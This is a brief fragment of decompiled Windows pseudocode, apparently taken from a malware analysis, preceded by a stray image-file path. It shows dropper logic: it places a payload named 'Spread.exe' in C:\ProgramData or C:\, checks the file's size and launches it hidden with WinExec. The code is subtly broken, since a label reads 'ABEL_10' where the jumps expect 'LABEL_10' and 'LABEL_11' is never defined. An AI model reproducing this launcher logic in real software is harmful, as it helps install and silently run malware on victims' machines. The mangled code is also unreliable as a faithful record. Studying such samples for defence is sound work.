 if ( MakeSureDirectoryPathExists("C:\\ProgramData\\") )
{
  if ( sub_10001000(v3, L"C:\\ProgramData\\Spread.exe") )
  {
    v4 = CreateFileW(L"C:\\ProgramData\\Spread.exe", 8u, 1u, 0, 3u, 0, 0);
    if ( v4 != (HANDLE)-1 && (GetFileSize(v4, 0) & 0xFFFFFC00) > 0x7D000 )
    {
      v7 = "C:\\ProgramData\\Spread.exe";
ABEL_10:
      WinExec(v7, 0);
      goto LABEL_11;
    }
  }
}
else if ( sub_10001000(v3, L"C:\\Spread.exe") )
{
  v5 = CreateFileW(L"C:\\Spread.exe", 8u, 1u, 0, 3u, 0, 0);
  if ( v5 != (HANDLE)-1 && (GetFileSize(v5, 0) & 0xFFFFFC00) > 0x7D000 )
  {
    v7 = "C:\\Spread.exe";
    goto LABEL_10;
  }
}